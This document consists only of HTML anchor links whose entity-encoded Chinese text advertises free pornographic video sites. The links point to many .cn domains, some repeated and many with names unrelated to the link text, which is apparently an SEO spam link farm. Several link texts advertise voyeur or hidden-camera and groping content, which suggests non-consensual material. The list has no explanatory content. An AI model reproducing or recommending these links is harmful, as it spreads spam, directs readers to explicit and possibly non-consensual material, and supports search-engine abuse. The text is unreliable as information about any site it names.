<a href="http://xiulun58.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://szhgzx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://hyzjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zlbf.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mingdutiyu.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://sgem.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://sjpt998.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://afsmdgf.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://kmn2.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x63D2;&#x63D2;XX&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vinyyan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lepwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zbaas.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://hbyled.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://huizhidasha.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91</a>|
<a href="http://369win.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://dcs-line.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hidxenonlamp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://booksg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;</a>|
<a href="http://boaolvshi.cn" target="_blank">2023&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zylamp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfxyqz.cn" target="_blank">&#x5947;&#x7C73;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2ttxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yncxzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lyhxcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ndpfxt.cn" target="_blank">&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzssc.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://5dws.cn" target="_blank">&#x5C0F;&#x96EA;&#x5C1D;&#x7981;&#x679C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hostelsnyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://w-one.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x5185;&#x8C22;69xxxxxa&#x7247;</a>|
<a href="http://smfjj.cn" target="_blank">&#x5B85;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://arking.cn" target="_blank">&#x66F0;&#x672C;&#x5927;&#x7801;&#x719F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tqxx.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fortunetimes.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://hzrcw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x7535;&#x5F71;</a>|
<a href="http://changlin-group.com.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuan114.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x6B27;&#x7F8E;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gangzhui.cn" target="_blank">&#x6210;&#x4EBA;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gzssqw.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE; &#x7CBE;&#x54C1; &#x4E00;&#x533A;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x4E9A;&#x6D32;&#x65E0;&#x56FD;&#x4EA7;&#x81EA;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://yodw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://joyany.cn" target="_blank">&#x4E45;&#x4E45;88&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://akzkwl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dashiyu.cn" target="_blank">&#x8272;&#x597D;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://foundnewswire.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://moderntown.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hostelsnyc.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x5996;&#x4E00;&#x533A;</a>|
<a href="http://hyzjt.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqy8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://dongguanguocai.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jfjfederation.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://ghonw.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taai1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://card99.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ybmachine.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://h2732.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://elux.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiulun58.cn" target="_blank">99&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://lo-fi.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lififl.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x5F0F;</a>|
<a href="http://qianggan.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wwxsyw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://trokhos.com.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x63D2;&#x63D2;XX&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x97E9;&#x65E5;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nfsports.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x723D;p&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://antboom.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xv6700.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6C61;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://hhmc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ncjz.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://biovan.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://verywin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://tattoonet.cn" target="_blank">&#x9752;&#x9752;&#x5206;&#x7C7B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0532baby.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://myjq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pbes.cn" target="_blank">&#x56FD;&#x4EA7;&#x897F;&#x897F;&#x88F8;&#x4F53;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://74788.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5AD6;&#x8001;&#x5987;&#x80D6;&#x8001;&#x592A;</a>|
<a href="http://toag.com.cn" target="_blank">&#x7C98;&#x6EE1;&#x7CBE;&#x5B50;&#x7684;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://ytcjqxwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://itb8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://allwhite.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://gdjgg.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhongyunc.cn" target="_blank">99 &#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://th29.cn" target="_blank">av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrbxh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://o2gmk9.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://yyahoo.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x65E0;&#x7801;a&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yingerfang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sxhchb.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x8DEA;&#x59FF;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x65E0;&#x5185;&#x88E4;</a>|
<a href="http://94061793.cn" target="_blank">&#x5185;&#x5C04;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x8D85;&#x78B0;</a>|
<a href="http://sscbk.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fionajewelry.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zvubf.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5996;&#x7CBE;</a>|
<a href="http://hanliutong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://tyycjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://redianzixun.com.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://ndpfxt.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szjinguo.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://dachanzui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;a</a>|
<a href="http://xiqiaoyan.cn" target="_blank">&#x4ECA;&#x5929;&#x63A5;&#x5F85;&#x4E86;30&#x5398;&#x7C73;&#x7684;&#x5BA2;&#x4EBA;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hxez.com.cn" target="_blank">99v&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://emolite.cn" target="_blank">&#x8272;&#x64AD;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://g106.cn" target="_blank">&#x6FC0;&#x60C5;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://za100.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinhuadz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://nanx.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;av</a>|
<a href="http://orcw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://buaacoding.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zzbfjx.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://56776.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://ufluck.cn" target="_blank">&#x8272;&#x5148;&#x950B;av&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;</a>|
<a href="http://queenest.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://x430.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://sdsyxh.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://88peihuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://3gvs.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tsingkong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://szgrm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x6B23;&#x8D4F;&#x7F51;</a>|
<a href="http://wj-cj.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tjwanmei.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://jpok.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://ur-space.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://69ba.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://foreverpearl.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zonghesuizhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x653E;&#x8361;&#x5BF9;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhutongjiu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ysfys.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hedefg.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://sofaw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://92kaba.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kaminfa.cn" target="_blank">&#x6210;&#x4EBA;&#x4F9D;&#x4F9D;&#x7F51;</a>|
<a href="http://gdjgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;av&#x5F71;&#x7247;</a>|
<a href="http://pmbp.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://tskehua.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://diaogeng.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qqcollege.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://seamu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
